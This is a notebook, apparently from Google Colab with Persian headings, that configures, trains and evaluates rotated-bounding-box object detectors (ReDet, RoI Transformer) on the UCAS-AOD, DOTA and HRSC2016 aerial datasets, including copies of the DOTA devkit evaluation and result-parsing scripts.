in_channels=256,
feat_channels=256,
anchor_scales=[8],
anchor_ratios=[0.5, 1.0, 2.0],
anchor_strides=[4, 8, 16, 32, 64],
target_means=[.0, .0, .0, .0],
target_stds=[1.0, 1.0, 1.0, 1.0],
loss_cls=dict(
type='CrossEntropyLoss', use_sigmoid=True, loss_weight=1.0),
loss_bbox=dict(type='SmoothL1Loss', beta=1.0 / 9.0, loss_weight=1.0)),
bbox_roi_extractor=dict(
type='SingleRoIExtractor',
roi_layer=dict(type='RoIAlign', out_size=7, sample_num=2),
out_channels=256,
featmap_strides=[4, 8, 16, 32]),
bbox_head=dict(
type='SharedFCBBoxHeadRbbox',
num_fcs=2,
in_channels=256,
fc_out_channels=1024,
roi_feat_size=7,
num_classes=3,
target_means=[0., 0., 0., 0., 0.],
target_stds=[0.1, 0.1, 0.2, 0.2, 0.1],
reg_class_agnostic=True,
with_module=False,
loss_cls=dict(
type='CrossEntropyLoss', use_sigmoid=False, loss_weight=1.0),
loss_bbox=dict(type='SmoothL1Loss', beta=1.0, loss_weight=1.0)),
rbbox_roi_extractor=dict(
type='RboxSingleRoIExtractor',
roi_layer=dict(type='RoIAlignRotated', out_size=7, sample_num=2),
out_channels=256,
featmap_strides=[4, 8, 16, 32]),
rbbox_head = dict(
type='SharedFCBBoxHeadRbbox',
num_fcs=2,
in_channels=256,
fc_out_channels=1024,
roi_feat_size=7,
num_classes=3,
target_means=[0., 0., 0., 0., 0.],
target_stds=[0.05, 0.05, 0.1, 0.1, 0.05],
reg_class_agnostic=False,
loss_cls=dict(
type='CrossEntropyLoss', use_sigmoid=False, loss_weight=1.0),
loss_bbox=dict(type='SmoothL1Loss', beta=1.0, loss_weight=1.0))
)
# model training and testing settings
train_cfg = dict(
rpn=dict(
assigner=dict(
type='MaxIoUAssignerCy',
pos_iou_thr=0.7,
neg_iou_thr=0.3,
min_pos_iou=0.3,
ignore_iof_thr=-1),
sampler=dict(
type='RandomSampler',
num=256,
pos_fraction=0.5,
neg_pos_ub=-1,
add_gt_as_proposals=False),
allowed_border=0,
pos_weight=-1,
debug=False),
rpn_proposal=dict(
nms_across_levels=False,
nms_pre=2000,
nms_post=2000,
max_num=2000,
nms_thr=0.7,
min_bbox_size=0),
rcnn=[
dict(
assigner=dict(
type='MaxIoUAssignerCy',
pos_iou_thr=0.5,
neg_iou_thr=0.5,
min_pos_iou=0.5,
ignore_iof_thr=-1),
sampler=dict(
type='RandomSampler',
num=512,
pos_fraction=0.25,
neg_pos_ub=-1,
add_gt_as_proposals=True),
pos_weight=-1,
debug=False),
dict(
assigner=dict(
type='MaxIoUAssignerRbbox',
pos_iou_thr=0.5,
neg_iou_thr=0.5,
min_pos_iou=0.5,
ignore_iof_thr=-1),
sampler=dict(
type='RandomRbboxSampler',
num=512,
pos_fraction=0.25,
neg_pos_ub=-1,
add_gt_as_proposals=True),
pos_weight=-1,
debug=False)
])
test_cfg = dict(
rpn=dict(
# TODO: test nms 2000
nms_across_levels=False,
nms_pre=2000,
nms_post=2000,
max_num=2000,
nms_thr=0.7,
min_bbox_size=0),
rcnn=dict(
# score_thr=0.05, nms=dict(type='py_cpu_nms_poly_fast', iou_thr=0.1), max_per_img=1000)
score_thr = 0.05, nms = dict(type='py_cpu_nms_poly_fast', iou_thr=0.1), max_per_img = 2000)
# score_thr = 0.001, nms = dict(type='pesudo_nms_poly', iou_thr=0.9), max_per_img = 2000)
# score_thr = 0.001, nms = dict(type='py_cpu_nms_poly_fast', iou_thr=0.1), max_per_img = 2000)
# soft-nms is also supported for rcnn testing
# e.g., nms=dict(type='soft_nms', iou_thr=0.5, min_score=0.05)
)
# dataset settings
dataset_type = 'UCASAOD'
######################################################################################################################
# data_root = '/content/ReDet/data/dota1_1024/'
# data_root = '/content/ReDet/data/dota_redet/'
data_root = '/content/ReDet/data/UCAS_AOD659/'
######################################################################################################################
img_norm_cfg = dict(
mean=[123.675, 116.28, 103.53], std=[58.395, 57.12, 57.375], to_rgb=True)
data = dict(
imgs_per_gpu=2,
workers_per_gpu=2,
train=dict(
type=dataset_type,
ann_file=data_root + 'trainval659/DOTA_trainval659.json',
img_prefix=data_root + 'trainval659/images/',
img_scale=(659, 659),
img_norm_cfg=img_norm_cfg,
size_divisor=32,
flip_ratio=0.5,
with_mask=True,
with_crowd=True,
with_label=True),
val=dict(
type=dataset_type,
ann_file=data_root + 'trainval659/DOTA_trainval659.json',
img_prefix=data_root + 'trainval659/images',
img_scale=(659, 659),
img_norm_cfg=img_norm_cfg,
size_divisor=32,
flip_ratio=0,
with_mask=True,
with_crowd=True,
with_label=True),
test=dict(
type=dataset_type,
#############################################################################################
ann_file=data_root + 'test659/DOTA_test659.json',
# ann_file=data_root + 'val1024/DOTA_val1024.json',
img_prefix=data_root + 'test659/images',
# img_prefix=data_root + 'val1024/images',
# ann_file=data_root + 'test1024_ms/DOTA_test1024_ms.json',
# img_prefix=data_root + 'test1024_ms/images',
img_scale=(659, 659),
img_norm_cfg=img_norm_cfg,
size_divisor=32,
flip_ratio=0,
with_mask=False,
with_label=False,
test_mode=True))
# optimizer
optimizer = dict(type='SGD', lr=0.01, momentum=0.9, weight_decay=0.0001)
optimizer_config = dict(grad_clip=dict(max_norm=35, norm_type=2))
# learning policy
lr_config = dict(
policy='step',
warmup='linear',
warmup_iters=500,
warmup_ratio=1.0 / 3,
step=[8, 11])
checkpoint_config = dict(interval=6)
# yapf:disable
log_config = dict(
interval=6,
hooks=[
dict(type='TextLoggerHook'),
dict(type='TensorboardLoggerHook')
])
# yapf:enable
# runtime settings
total_epochs = 36
dist_params = dict(backend='nccl')
log_level = 'INFO'
work_dir = './work_dirs/faster_rcnn_RoITrans_r50_fpn_3x_UCAS_AOD_659'
load_from = None
resume_from = None
workflow = [('train', 1)]
```
# آموزش شبکه
```
!python tools/train.py /content/AerialDetection/configs/DOTA/faster_rcnn_obb_r50_fpn_1x_dota.py --resume_from /content/AerialDetection/work_dirs/faster_rcnn_obb_r50_fpn_1x_dota/epoch_11.pth
!mv /content/AerialDetection/data/dota /content/drive/MyDrive/dota_dataaaaa
```
# UCAS_AOD آموزش
```
%cd /content/ReDet
!python tools/train.py /content/ReDet/configs/UCAS_AOD/faster_rcnn_RoITrans_r50_fpn_3x_UCAS_AOD.py \
# --resume_from /content/ReDet/work_dirs/faster_rcnn_RoITrans_r50_fpn_3x_UCAS_AOD/epoch_6.pth
%cd /content/ReDet
!python tools/train.py /content/ReDet/configs/UCAS_AOD/faster_rcnn_RoITrans_r50_fpn_3x_UCAS_AOD_659.py \
# --resume_from /content/ReDet/work_dirs/faster_rcnn_RoITrans_r50_fpn_3x_UCAS_AOD/epoch_6.pth
```
# تست کردن شبکه
ReDet_re50_refpn_1x_dota1 test
```
!python /content/ReDet/tools/test.py /content/ReDet/configs/ReDet/ReDet_re50_refpn_1x_dota1.py \
/content/ReDet/work_dirs/pth/ReDet_re50_refpn_1x_dota1-a025e6b1.pth --out /content/ReDet/work_dirs/ReDet_re50_refpn_1x_dota1/results.pkl
!python /content/ReDet/tools/test.py /content/ReDet/configs/ReDet/ReDet_re50_refpn_1x_dota1.py \
/content/ReDet/work_dirs/pth/ReDet_re50_refpn_1x_dota1-a025e6b1.pth --out /content/ReDet/work_dirs/ReDet_re50_refpn_1x_dota1/results.pkl
!python /content/ReDet/tools/test.py /content/ReDet/configs/ReDet/ReDet_re50_refpn_1x_dota1.py \
/content/ReDet/work_dirs/pth/ReDet_re50_refpn_1x_dota1-a025e6b1.pth --out /content/ReDet/work_dirs/ReDet_re50_refpn_1x_dota1/valresults.pkl
```
faster_rcnn_RoITrans_r50_fpn_1x_dota test
```
!python /content/ReDet/tools/test.py /content/ReDet/configs/DOTA/faster_rcnn_RoITrans_r50_fpn_1x_dota.py \
/content/ReDet/work_dirs/faster_rcnn_RoITrans_r50_fpn_1x_dota/epoch_12.pth --out /content/ReDet/work_dirs/faster_rcnn_RoITrans_r50_fpn_1x_dota/results.pkl
#new-----dotanew1024
!python /content/ReDet/tools/test.py /content/ReDet/configs/DOTA/faster_rcnn_RoITrans_r50_fpn_1x_dota.py \
/content/ReDet/work_dirs/faster_rcnn_RoITrans_r50_fpn_1x_dota/epoch_12.pth --out /content/ReDet/work_dirs/faster_rcnn_RoITrans_r50_fpn_1x_dota/results.pkl
#val
!python /content/ReDet/tools/test.py /content/ReDet/configs/DOTA/faster_rcnn_RoITrans_r50_fpn_1x_dota.py \
/content/ReDet/work_dirs/faster_rcnn_RoITrans_r50_fpn_1x_dota/epoch_12.pth --out /content/ReDet/work_dirs/faster_rcnn_RoITrans_r50_fpn_1x_dota/valresults.pkl
```
faster_rcnn_obb_r50_fpn_1x_dota.py test
```
!python /content/ReDet/tools/test.py /content/ReDet/configs/DOTA/faster_rcnn_obb_r50_fpn_1x_dota.py \
/content/ReDet/work_dirs/faster_rcnn_obb_r50_fpn_1x_dota/epoch_12.pth --out /content/ReDet/work_dirs/faster_rcnn_obb_r50_fpn_1x_dota/results.pkl
#new-----dotanew1024
!python /content/ReDet/tools/test.py /content/ReDet/configs/DOTA/faster_rcnn_obb_r50_fpn_1x_dota.py \
/content/ReDet/work_dirs/faster_rcnn_obb_r50_fpn_1x_dota/epoch_12.pth --out /content/ReDet/work_dirs/faster_rcnn_obb_r50_fpn_1x_dota/results.pkl
#val
!python /content/ReDet/tools/test.py /content/ReDet/configs/DOTA/faster_rcnn_obb_r50_fpn_1x_dota.py \
/content/ReDet/work_dirs/faster_rcnn_obb_r50_fpn_1x_dota/epoch_12.pth --out /content/ReDet/work_dirs/faster_rcnn_obb_r50_fpn_1x_dota/valresults.pkl
```
# faster_rcnn_RoITrans_r50_fpn_3x_UCAS_AOD **testing**
```
!python /content/ReDet/tools/test.py /content/ReDet/configs/UCAS_AOD/faster_rcnn_RoITrans_r50_fpn_3x_UCAS_AOD.py \
/content/ReDet/work_dirs/faster_rcnn_RoITrans_r50_fpn_3x_UCAS_AOD/epoch_36.pth --out /content/ReDet/work_dirs/faster_rcnn_RoITrans_r50_fpn_3x_UCAS_AOD/results.pkl
```
# **HSRC2016** ReDet
```
# generate results
!python /content/ReDet/tools/test.py /content/ReDet/configs/ReDet/ReDet_re50_refpn_3x_hrsc2016.py \
/content/ReDet/work_dirs/ReDet_re50_refpn_3x_hrsc2016/ReDet_re50_refpn_3x_hrsc2016-d1b4bd29.pth --out /content/ReDet/work_dirs/ReDet_re50_refpn_3x_hrsc2016/results.pkl
# evaluation
# remeber to modify the results path in hrsc2016_evaluation.py
# !python /content/ReDet/DOTA_devkit/hrsc2016_evaluation.py
```
/content/ReDet/DOTA_devkit/hrsc2016_evaluation.py
```
%%writefile /content/ReDet/DOTA_devkit/hrsc2016_evaluation.py
# --------------------------------------------------------
# dota_evaluation_task1
# Licensed under The MIT License [see LICENSE for details]
# Written by Jian Ding, based on code from Bharath Hariharan
# --------------------------------------------------------
"""
To use the code, users should to config detpath, annopath and imagesetfile
detpath is the path for 15 result files, for the format, you can refer to "http://captain.whu.edu.cn/DOTAweb/tasks.html"
search for PATH_TO_BE_CONFIGURED to config the paths
Note, the evaluation is on the large scale images
"""
import xml.etree.ElementTree as ET
import os
#import cPickle
import numpy as np
import matplotlib.pyplot as plt
import polyiou
from functools import partial
def parse_gt(filename):
"""
:param filename: ground truth file to parse
:return: all instances in a picture
"""
objects = []
with open(filename, 'r') as f:
while True:
line = f.readline()
if line:
splitlines = line.strip().split(' ')
object_struct = {}
if (len(splitlines) < 9):
continue
object_struct['name'] = splitlines[8]
if (len(splitlines) == 9):
object_struct['difficult'] = 0
elif (len(splitlines) == 10):
object_struct['difficult'] = int(splitlines[9])
object_struct['bbox'] = [float(splitlines[0]),
float(splitlines[1]),
float(splitlines[2]),
float(splitlines[3]),
float(splitlines[4]),
float(splitlines[5]),
float(splitlines[6]),
float(splitlines[7])]
objects.append(object_struct)
else:
break
return objects
def voc_ap(rec, prec, use_07_metric=False):
""" ap = voc_ap(rec, prec, [use_07_metric])
Compute VOC AP given precision and recall.
If use_07_metric is true, uses the
VOC 07 11 point method (default:False).
"""
if use_07_metric:
# 11 point metric
ap = 0.
for t in np.arange(0., 1.1, 0.1):
if np.sum(rec >= t) == 0:
p = 0
else:
p = np.max(prec[rec >= t])
ap = ap + p / 11.
else:
# correct AP calculation
# first append sentinel values at the end
mrec = np.concatenate(([0.], rec, [1.]))
mpre = np.concatenate(([0.], prec, [0.]))
# compute the precision envelope
for i in range(mpre.size - 1, 0, -1):
mpre[i - 1] = np.maximum(mpre[i - 1], mpre[i])
# to calculate area under PR curve, look for points
# where X axis (recall) changes value
i = np.where(mrec[1:] != mrec[:-1])[0]
# and sum (\Delta recall) * prec
ap = np.sum((mrec[i + 1] - mrec[i]) * mpre[i + 1])
return ap
def voc_eval(detpath,
annopath,
imagesetfile,
classname,
# cachedir,
ovthresh=0.5,
use_07_metric=False):
"""rec, prec, ap = voc_eval(detpath,
annopath,
imagesetfile,
classname,
[ovthresh],
[use_07_metric])
Top level function that does the PASCAL VOC evaluation.
detpath: Path to detections
detpath.format(classname) should produce the detection results file.
annopath: Path to annotations
annopath.format(imagename) should be the xml annotations file.
imagesetfile: Text file containing the list of images, one image per line.
classname: Category name (duh)
cachedir: Directory for caching the annotations
[ovthresh]: Overlap threshold (default = 0.5)
[use_07_metric]: Whether to use VOC07's 11 point AP computation
(default False)
"""
# assumes detections are in detpath.format(classname)
# assumes annotations are in annopath.format(imagename)
# assumes imagesetfile is a text file with each line an image name
# cachedir caches the annotations in a pickle file
# first load gt
#if not os.path.isdir(cachedir):
# os.mkdir(cachedir)
#cachefile = os.path.join(cachedir, 'annots.pkl')
# read list of images
with open(imagesetfile, 'r') as f:
lines = f.readlines()
imagenames = [x.strip() for x in lines]
#print('imagenames: ', imagenames)
#if not os.path.isfile(cachefile):
# load annots
recs = {}
for i, imagename in enumerate(imagenames):
#print('parse_files name: ', annopath.format(imagename))
recs[imagename] = parse_gt(annopath.format(imagename))
#if i % 100 == 0:
# print ('Reading annotation for {:d}/{:d}'.format(
# i + 1, len(imagenames)) )
# save
#print ('Saving cached annotations to {:s}'.format(cachefile))
#with open(cachefile, 'w') as f:
# cPickle.dump(recs, f)
#else:
# load
#with open(cachefile, 'r') as f:
# recs = cPickle.load(f)
# extract gt objects for this class
class_recs = {}
npos = 0
for imagename in imagenames:
R = [obj for obj in recs[imagename] if obj['name'] == classname]
bbox = np.array([x['bbox'] for x in R])
difficult = np.array([x['difficult'] for x in R]).astype(np.bool)
det = [False] * len(R)
npos = npos + sum(~difficult)
class_recs[imagename] = {'bbox': bbox,
'difficult': difficult,
'det': det}
# read dets from Task1* files
detfile = detpath.format(classname)
with open(detfile, 'r') as f:
lines = f.readlines()
splitlines = [x.strip().split(' ') for x in lines]
image_ids = [x[0] for x in splitlines]
confidence = np.array([float(x[1]) for x in splitlines])
#print('check confidence: ', confidence)
BB = np.array([[float(z) for z in x[2:]] for x in splitlines])
# sort by confidence
sorted_ind = np.argsort(-confidence)
sorted_scores = np.sort(-confidence)
#print('check sorted_scores: ', sorted_scores)
#print('check sorted_ind: ', sorted_ind)
## note the usage only in numpy not for list
BB = BB[sorted_ind, :]
image_ids = [image_ids[x] for x in sorted_ind]
#print('check imge_ids: ', image_ids)
#print('imge_ids len:', len(image_ids))
# go down dets and mark TPs and FPs
nd = len(image_ids)
tp = np.zeros(nd)
fp = np.zeros(nd)
for d in range(nd):
##############################################################################################################
filename, file_extension = os.path.splitext(image_ids[d])
R = class_recs[ filename]
# R = class_recs[image_ids[d]]##############################################################################
bb = BB[d, :].astype(float)
ovmax = -np.inf
BBGT = R['bbox'].astype(float)
## compute det bb with each BBGT
if BBGT.size > 0:
# compute overlaps
# intersection
# 1. calculate the overlaps between hbbs, if the iou between hbbs are 0, the iou between obbs are 0, too.
# pdb.set_trace()
BBGT_xmin = np.min(BBGT[:, 0::2], axis=1)
BBGT_ymin = np.min(BBGT[:, 1::2], axis=1)
BBGT_xmax = np.max(BBGT[:, 0::2], axis=1)
BBGT_ymax = np.max(BBGT[:, 1::2], axis=1)
bb_xmin = np.min(bb[0::2])
bb_ymin = np.min(bb[1::2])
bb_xmax = np.max(bb[0::2])
bb_ymax = np.max(bb[1::2])
ixmin = np.maximum(BBGT_xmin, bb_xmin)
iymin = np.maximum(BBGT_ymin, bb_ymin)
ixmax = np.minimum(BBGT_xmax, bb_xmax)
iymax = np.minimum(BBGT_ymax, bb_ymax)
iw = np.maximum(ixmax - ixmin + 1., 0.)
ih = np.maximum(iymax - iymin + 1., 0.)
inters = iw * ih
# union
uni = ((bb_xmax - bb_xmin + 1.) * (bb_ymax - bb_ymin + 1.) +
(BBGT_xmax - BBGT_xmin + 1.) *
(BBGT_ymax - BBGT_ymin + 1.) - inters)
overlaps = inters / uni
BBGT_keep_mask = overlaps > 0
BBGT_keep = BBGT[BBGT_keep_mask, :]
BBGT_keep_index = np.where(overlaps > 0)[0]
# pdb.set_trace()
def calcoverlaps(BBGT_keep, bb):
overlaps = []
for index, GT in enumerate(BBGT_keep):
overlap = polyiou.iou_poly(polyiou.VectorDouble(BBGT_keep[index]), polyiou.VectorDouble(bb))
overlaps.append(overlap)
return overlaps
if len(BBGT_keep) > 0:
overlaps = calcoverlaps(BBGT_keep, bb)
ovmax = np.max(overlaps)
jmax = np.argmax(overlaps)
# pdb.set_trace()
jmax = BBGT_keep_index[jmax]
if ovmax > ovthresh:
if not R['difficult'][jmax]:
if not R['det'][jmax]:
tp[d] = 1.
R['det'][jmax] = 1
else:
fp[d] = 1.
else:
fp[d] = 1.
# compute precision recall
print('check fp:', fp)
print('check tp', tp)
print('npos num:', npos)
fp = np.cumsum(fp)
tp = np.cumsum(tp)
rec = tp / float(npos)
# avoid divide by zero in case the first detection matches a difficult
# ground truth
prec = tp / np.maximum(tp + fp, np.finfo(np.float64).eps)
ap = voc_ap(rec, prec, use_07_metric)
return rec, prec, ap
def main():
detpath = r'/content/ReDet/work_dirs/ReDet_re50_refpn_3x_hrsc2016/Task1_{:s}.txt'
annopath = r'/content/ReDet/data/HRSC2016/Test/labelTxt/{:s}.txt' # change the directory to the path of val/labelTxt, if you want to do evaluation on the valset
imagesetfile = r'/content/ReDet/data/HRSC2016/Test/test.txt'
# For HRSC2016
classnames = ['ship']
classaps = []
map = 0
for classname in classnames:
print('classname:', classname)
rec, prec, ap = voc_eval(detpath,
annopath,
imagesetfile,
classname,
ovthresh=0.5,
use_07_metric=True)
map = map + ap
#print('rec: ', rec, 'prec: ', prec, 'ap: ', ap)
print('ap: ', ap)
classaps.append(ap)
# umcomment to show p-r curve of each category
# plt.figure(figsize=(8,4))
# plt.xlabel('recall')
# plt.ylabel('precision')
# plt.plot(rec, prec)
# plt.show()
map = map/len(classnames)
print('map:', map)
classaps = 100*np.array(classaps)
print('classaps: ', classaps)
if __name__ == '__main__':
main()
# evaluation
# remeber to modify the results path in hrsc2016_evaluation.py
!python /content/ReDet/DOTA_devkit/hrsc2016_evaluation.py
```
# برای پارس کردن فایل **ولیدیشن** کد زیر اجرا شود
```
# %pycat /content/AerialDetection/tools/parse_results.py
%%writefile /content/ReDet/tools/parse_results.py
from __future__ import division
import argparse
import os.path as osp
import shutil
import tempfile
import mmcv
from mmdet.apis import init_dist
from mmdet.core import results2json, coco_eval, \
HBBSeg2Comp4, OBBDet2Comp4, OBBDetComp4, \
HBBOBB2Comp4, HBBDet2Comp4
import argparse
from mmdet import __version__
from mmdet.datasets import get_dataset
from mmdet.apis import (train_detector, init_dist, get_root_logger,
set_random_seed)
from mmdet.models import build_detector
import torch
import json
from mmcv import Config
import sys
# sys.path.insert(0, '../')
# import DOTA_devkit.ResultMerge_multi_process as RM
from DOTA_devkit.ResultMerge_multi_process import *
# import pdb; pdb.set_trace()
def parse_args():
parser = argparse.ArgumentParser(description='Train a detector')
parser.add_argument('--config', default='configs/DOTA/faster_rcnn_r101_fpn_1x_dota2_v3_RoITrans_v5.py')
parser.add_argument('--type', default=r'HBB',
help='parse type of detector')
args = parser.parse_args()
return args
def OBB2HBB(srcpath, dstpath):
filenames = util.GetFileFromThisRootDir(srcpath)
if not os.path.exists(dstpath):
os.makedirs(dstpath)
for file in filenames:
with open(file, 'r') as f_in:
with open(os.path.join(dstpath, os.path.basename(os.path.splitext(file)[0]) + '.txt'), 'w') as f_out:
lines = f_in.readlines()
splitlines = [x.strip().split() for x in lines]
for index, splitline in enumerate(splitlines):
imgname = splitline[0]
score = splitline[1]
poly = splitline[2:]
poly = list(map(float, poly))
xmin, xmax, ymin, ymax = min(poly[0::2]), max(poly[0::2]), min(poly[1::2]), max(poly[1::2])
rec_poly = [xmin, ymin, xmax, ymax]
outline = imgname + ' ' + score + ' ' + ' '.join(map(str, rec_poly))
if index != (len(splitlines) - 1):
outline = outline + '\n'
f_out.write(outline)
def parse_results(config_file, resultfile, dstpath, type):
cfg = Config.fromfile(config_file)
data_test = cfg.data['test']
dataset = get_dataset(data_test)
outputs = mmcv.load(resultfile)
if type == 'OBB':
# dota1 has tested
obb_results_dict = OBBDetComp4(dataset, outputs)
current_thresh = 0.1
elif type == 'HBB':
# dota1 has tested
hbb_results_dict = HBBDet2Comp4(dataset, outputs)
elif type == 'HBBOBB':
# dota1 has tested
# dota2
hbb_results_dict, obb_results_dict = HBBOBB2Comp4(dataset, outputs)
current_thresh = 0.3
elif type == 'Mask':
# TODO: dota1 did not pass
# dota2, hbb has passed, obb has passed
hbb_results_dict, obb_results_dict = HBBSeg2Comp4(dataset, outputs)
current_thresh = 0.3
dataset_type = cfg.dataset_type
if 'obb_results_dict' in vars():
if not os.path.exists(os.path.join(dstpath, 'Task1_results')):
os.makedirs(os.path.join(dstpath, 'Task1_results'))
for cls in obb_results_dict:
with open(os.path.join(dstpath, 'Task1_results', cls + '.txt'), 'w') as obb_f_out:
for index, outline in enumerate(obb_results_dict[cls]):
if index != (len(obb_results_dict[cls]) - 1):
obb_f_out.write(outline + '\n')
else:
obb_f_out.write(outline)
if not os.path.exists(os.path.join(dstpath, 'Task1_results_nms')):
os.makedirs(os.path.join(dstpath, 'Task1_results_nms'))
mergebypoly_multiprocess(os.path.join(dstpath, 'Task1_results'),
os.path.join(dstpath, 'Task1_results_nms'), nms_type=r'py_cpu_nms_poly_fast', o_thresh=current_thresh)
OBB2HBB(os.path.join(dstpath, 'Task1_results_nms'),
os.path.join(dstpath, 'Transed_Task2_results_nms'))
if 'hbb_results_dict' in vars():
if not os.path.exists(os.path.join(dstpath, 'Task2_results')):
os.makedirs(os.path.join(dstpath, 'Task2_results'))
for cls in hbb_results_dict:
with open(os.path.join(dstpath, 'Task2_results', cls + '.txt'), 'w') as f_out:
for index, outline in enumerate(hbb_results_dict[cls]):
if index != (len(hbb_results_dict[cls]) - 1):
f_out.write(outline + '\n')
else:
f_out.write(outline)
if not os.path.exists(os.path.join(dstpath, 'Task2_results_nms')):
os.makedirs(os.path.join(dstpath, 'Task2_results_nms'))
mergebyrec(os.path.join(dstpath, 'Task2_results'),
os.path.join(dstpath, 'Task2_results_nms'))
if __name__ == '__main__':
args = parse_args()
config_file = args.config
config_name = os.path.splitext(os.path.basename(config_file))[0]
######################################################################################/content/AerialDetection/work_dirs
# pkl_file = os.path.join('/content/ReDet/work_dirs', config_name, 'results.pkl')
pkl_file = os.path.join('/content/ReDet/work_dirs', config_name, 'valresults.pkl')
output_path = os.path.join('/content/ReDet/work_dirs', config_name)
type = args.type
parse_results(config_file, pkl_file, output_path, type)
```
# به کمک دستورات زیر از فایل تولید شدهی سریالایز شده سه فلدر پارس شده دریافت میشود
```
!python /content/ReDet/tools/parse_results.py --config /content/ReDet/configs/UCAS_AOD/faster_rcnn_RoITrans_r50_fpn_3x_UCAS_AOD.py --type OBB
```
باید دانلود شده زیپ شده و آپلود شود Task1_results_nms برای ارزیابی تسک اول فایل
```
#!tar -cvf '/content/ReDet/work_dirs/ReDet_re50_refpn_1x_dota1/Task1_results_nms.tar' '/content/ReDet/work_dirs/ReDet_re50_refpn_1x_dota1/Task1_results_nms'
```
# ارزیابی val
```
import glob
import os
os.chdir(r'/content/ReDet/data/dota/val/images')
# myFiles = glob.glob('*.bmp')
%ls -1 | sed 's/\.png//g' > ./testset.txt
# print(myFiles)
!mv '/content/ReDet/data/dota/val/images/testset.txt' '/content/ReDet/data/dota/val'
%%writefile /content/ReDet/DOTA_devkit/dota_evaluation_task1.py
import os
import xml.etree.ElementTree as ET
import matplotlib.pyplot as plt
import numpy as np
import sys
sys.path.insert(1,os.path.dirname(__file__))
import polyiou
import argparse
def parse_gt(filename):
"""
:param filename: ground truth file to parse
:return: all instances in a picture
"""
objects = []
with open(filename, 'r') as f:
while True:
line = f.readline()
if line:
splitlines = line.strip().split(' ')
object_struct = {}
if (len(splitlines) < 9):
continue
object_struct['name'] = splitlines[8]
if (len(splitlines) == 9):
object_struct['difficult'] = 0
elif (len(splitlines) == 10):
object_struct['difficult'] = int(splitlines[9])
object_struct['bbox'] = [float(splitlines[0]),
float(splitlines[1]),
float(splitlines[2]),
float(splitlines[3]),
float(splitlines[4]),
float(splitlines[5]),
float(splitlines[6]),
float(splitlines[7])]
objects.append(object_struct)
else:
break
return objects
def voc_ap(rec, prec, use_07_metric=False):
""" ap = voc_ap(rec, prec, [use_07_metric])
Compute VOC AP given precision and recall.
If use_07_metric is true, uses the
VOC 07 11 point method (default:False).
"""
if use_07_metric:
# 11 point metric
ap = 0.
for t in np.arange(0., 1.1, 0.1):
if np.sum(rec >= t) == 0:
p = 0
else:
p = np.max(prec[rec >= t])
ap = ap + p / 11.
else:
# correct AP calculation
# first append sentinel values at the end
mrec = np.concatenate(([0.], rec, [1.]))
mpre = np.concatenate(([0.], prec, [0.]))
# compute the precision envelope
for i in range(mpre.size - 1, 0, -1):
mpre[i - 1] = np.maximum(mpre[i - 1], mpre[i])
# to calculate area under PR curve, look for points
# where X axis (recall) changes value
i = np.where(mrec[1:] != mrec[:-1])[0]
# and sum (\Delta recall) * prec
ap = np.sum((mrec[i + 1] - mrec[i]) * mpre[i + 1])
return ap
def voc_eval(detpath,
annopath,
imagesetfile,
classname,
# cachedir,
ovthresh=0.5,
use_07_metric=False):
"""rec, prec, ap = voc_eval(detpath,
annopath,
imagesetfile,
classname,
[ovthresh],
[use_07_metric])
Top level function that does the PASCAL VOC evaluation.
detpath: Path to detections
detpath.format(classname) should produce the detection results file.
annopath: Path to annotations
annopath.format(imagename) should be the xml annotations file.
imagesetfile: Text file containing the list of images, one image per line.
classname: Category name (duh)
cachedir: Directory for caching the annotations
[ovthresh]: Overlap threshold (default = 0.5)
[use_07_metric]: Whether to use VOC07's 11 point AP computation
(default False)
"""
# assumes detections are in detpath.format(classname)
# assumes annotations are in annopath.format(imagename)
# assumes imagesetfile is a text file with each line an image name
# cachedir caches the annotations in a pickle file
# read list of images
with open(imagesetfile, 'r') as f:
lines = f.readlines()
imagenames = [x.strip() for x in lines]
recs = {}
for i, imagename in enumerate(imagenames):
##############################################################################################################
# print('parse_files name: ', annopath.format(imagename))
recs[imagename] = parse_gt(annopath.format(imagename))
# extract gt objects for this class
class_recs = {}
npos = 0
for imagename in imagenames:
R = [obj for obj in recs[imagename] if obj['name'] == classname]
bbox = np.array([x['bbox'] for x in R])
difficult = np.array([x['difficult'] for x in R]).astype(np.bool)
det = [False] * len(R)
npos = npos + sum(~difficult)
class_recs[imagename] = {'bbox': bbox,
'difficult': difficult,
'det': det}
# read dets from Task1* files
detfile = detpath.format(classname)
with open(detfile, 'r') as f:
lines = f.readlines()
splitlines = [x.strip().split(' ') for x in lines]
image_ids = [x[0] for x in splitlines]
confidence = np.array([float(x[1]) for x in splitlines])
BB = np.array([[float(z) for z in x[2:]] for x in splitlines])
# sort by confidence
sorted_ind = np.argsort(-confidence)
sorted_scores = np.sort(-confidence)
# note the usage only in numpy not for list
BB = BB[sorted_ind, :]
image_ids = [image_ids[x] for x in sorted_ind]
# go down dets and mark TPs and FPs
nd = len(image_ids)
tp = np.zeros(nd)
fp = np.zeros(nd)
for d in range(nd):
R = class_recs[image_ids[d]]
bb = BB[d, :].astype(float)
ovmax = -np.inf
BBGT = R['bbox'].astype(float)
# compute det bb with each BBGT
if BBGT.size > 0:
# compute overlaps
# intersection
# 1. calculate the overlaps between hbbs, if the iou between hbbs are 0, the iou between obbs are 0, too.
BBGT_xmin = np.min(BBGT[:, 0::2], axis=1)
BBGT_ymin = np.min(BBGT[:, 1::2], axis=1)
BBGT_xmax = np.max(BBGT[:, 0::2], axis=1)
BBGT_ymax = np.max(BBGT[:, 1::2], axis=1)
bb_xmin = np.min(bb[0::2])
bb_ymin = np.min(bb[1::2])
bb_xmax = np.max(bb[0::2])
bb_ymax = np.max(bb[1::2])
ixmin = np.maximum(BBGT_xmin, bb_xmin)
iymin = np.maximum(BBGT_ymin, bb_ymin)
ixmax = np.minimum(BBGT_xmax, bb_xmax)
iymax = np.minimum(BBGT_ymax, bb_ymax)
iw = np.maximum(ixmax - ixmin + 1., 0.)
ih = np.maximum(iymax - iymin + 1., 0.)
inters = iw * ih
# union
uni = ((bb_xmax - bb_xmin + 1.) * (bb_ymax - bb_ymin + 1.) +
(BBGT_xmax - BBGT_xmin + 1.) *
(BBGT_ymax - BBGT_ymin + 1.) - inters)
overlaps = inters / uni
BBGT_keep_mask = overlaps > 0
BBGT_keep = BBGT[BBGT_keep_mask, :]
BBGT_keep_index = np.where(overlaps > 0)[0]
def calcoverlaps(BBGT_keep, bb):
overlaps = []
for index, GT in enumerate(BBGT_keep):
overlap = polyiou.iou_poly(polyiou.VectorDouble(
BBGT_keep[index]), polyiou.VectorDouble(bb))
overlaps.append(overlap)
return overlaps
if len(BBGT_keep) > 0:
overlaps = calcoverlaps(BBGT_keep, bb)
